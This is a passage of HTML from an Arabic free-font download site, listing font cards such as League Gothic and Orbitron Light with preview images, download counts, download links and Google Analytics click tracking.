            <a href="https://ar.ffonts.net/Stutter.font" title="Stutter" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Stutter
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Stutter.font" title="Stutter" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stutter.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stutter.webp" width="730" height="200" alt="Stutter  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stutter_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stutter.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Stutter.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Stutter تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">195 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Stutter.font" title="Stutter تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/chiratype.font" title="chiratype" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                chiratype
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/chiratype.font" title="chiratype" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/chiratype.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/chiratype.webp" width="730" height="200" alt="chiratype  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/chiratype_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/chiratype.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/chiratype.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="chiratype تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">193 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/chiratype.font" title="chiratype تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/ideoma-MIAGUIII.font" title="ideoma MIAGUIII" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ideoma MIAGUIII
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/ideoma-MIAGUIII.font" title="ideoma MIAGUIII" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-MIAGUIII.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-MIAGUIII.webp" width="730" height="200" alt="ideoma MIAGUIII  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-MIAGUIII_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-MIAGUIII.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/ideoma-MIAGUIII.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ideoma MIAGUIII تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">334 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/ideoma-MIAGUIII.font" title="ideoma MIAGUIII تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/ideoma-TECHNIT.font" title="ideoma TECHNIT" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ideoma TECHNIT
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/ideoma-TECHNIT.font" title="ideoma TECHNIT" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-TECHNIT.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-TECHNIT.webp" width="730" height="200" alt="ideoma TECHNIT  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-TECHNIT_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/D/ideoma-TECHNIT.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/ideoma-TECHNIT.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ideoma TECHNIT تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1484 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/ideoma-TECHNIT.font" title="ideoma TECHNIT تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/chillyRegular.font" title="chillyRegular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                chillyRegular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/chillyRegular.font" title="chillyRegular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/chillyRegular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/chillyRegular.webp" width="730" height="200" alt="chillyRegular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/chillyRegular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/chillyRegular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/chillyRegular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="chillyRegular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">810 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/chillyRegular.font" title="chillyRegular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/combo-Bold.font" title="combo Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                combo Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Apr 13 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/combo-Bold.font" title="combo Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/combo-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/combo-Bold.webp" width="730" height="200" alt="combo Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/combo-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/combo-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/combo-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="combo Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">250 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/combo-Bold.font" title="combo Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/TitilliumText15L-400-wt.font" title="TitilliumText15L 400 wt" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TitilliumText15L 400 wt
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 03 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/TitilliumText15L-400-wt.font" title="TitilliumText15L 400 wt" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/I/TitilliumText15L-400-wt.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/I/TitilliumText15L-400-wt.webp" width="730" height="200" alt="TitilliumText15L 400 wt  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/I/TitilliumText15L-400-wt_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/I/TitilliumText15L-400-wt.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/TitilliumText15L-400-wt.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TitilliumText15L 400 wt تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">7147 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/TitilliumText15L-400-wt.font" title="TitilliumText15L 400 wt تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/League-Gothic.font" title="League Gothic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                League Gothic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/League-Gothic.font" title="League Gothic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Gothic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Gothic.webp" width="730" height="200" alt="League Gothic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Gothic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Gothic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/League-Gothic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="League Gothic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">25504 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/League-Gothic.font" title="League Gothic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/League-Script-Thin-League-Script.font" title="League Script Thin League Script" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                League Script Thin League Script
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by The League of Moveable Type - theleagueofmoveabletype.com  )</span></p><p class="s11 tdu"><span class="blk"> A thin, elegant script font with flowing, continuous lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/League-Script-Thin-League-Script.font" title="League Script Thin League Script" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Script-Thin-League-Script.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Script-Thin-League-Script.webp" width="730" height="200" alt="League Script Thin League Script  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Script-Thin-League-Script_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/E/League-Script-Thin-League-Script.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/League-Script-Thin-League-Script.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="League Script Thin League Script تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2513 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/League-Script-Thin-League-Script.font" title="League Script Thin League Script تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Tribbon-B.font" title="Tribbon B" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Tribbon B
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Tribbon-B.font" title="Tribbon B" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Tribbon-B.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Tribbon-B.webp" width="730" height="200" alt="Tribbon B  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Tribbon-B_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Tribbon-B.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Tribbon-B.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Tribbon B تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2948 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Tribbon-B.font" title="Tribbon B تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Orbitron-Light.font" title="Orbitron Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Orbitron Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by The League of Moveable Type - theleagueofmoveabletype.com  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, futuristic font with geometric shapes and a modern aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Orbitron-Light.font" title="Orbitron Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/R/Orbitron-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/R/Orbitron-Light.webp" width="730" height="200" alt="Orbitron Light  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/R/Orbitron-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/R/Orbitron-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Orbitron-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Orbitron Light تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">7681 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Orbitron-Light.font" title="Orbitron Light تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Milocha.font" title="Milocha" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Milocha
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Oct 06 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ruben Prol - www.ipanemagrafica.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern sans-serif font with clean lines and strong presence.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Milocha.font" title="Milocha" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Milocha.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Milocha.webp" width="730" height="200" alt="Milocha  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/I/Milocha_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/I/Milocha.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Milocha.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Milocha تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">817 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Milocha.font" title="Milocha تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Stereotype-wkg30Regular.font" title="Stereotype-wkg30Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Stereotype-wkg30Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Oct 06 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Stereotype-wkg30Regular.font" title="Stereotype-wkg30Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stereotype-wkg30Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stereotype-wkg30Regular.webp" width="730" height="200" alt="Stereotype-wkg30Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stereotype-wkg30Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stereotype-wkg30Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Stereotype-wkg30Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Stereotype-wkg30Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">781 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Stereotype-wkg30Regular.font" title="Stereotype-wkg30Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Blokus.font" title="Blokus" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Blokus
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Oct 06 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Blokus.font" title="Blokus" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blokus.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blokus.webp" width="730" height="200" alt="Blokus  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blokus_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blokus.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Blokus.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Blokus تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1086 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Blokus.font" title="Blokus تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Markus-Ink.font" title="Markus Ink" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Markus Ink
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Markus-Ink.font" title="Markus Ink" 
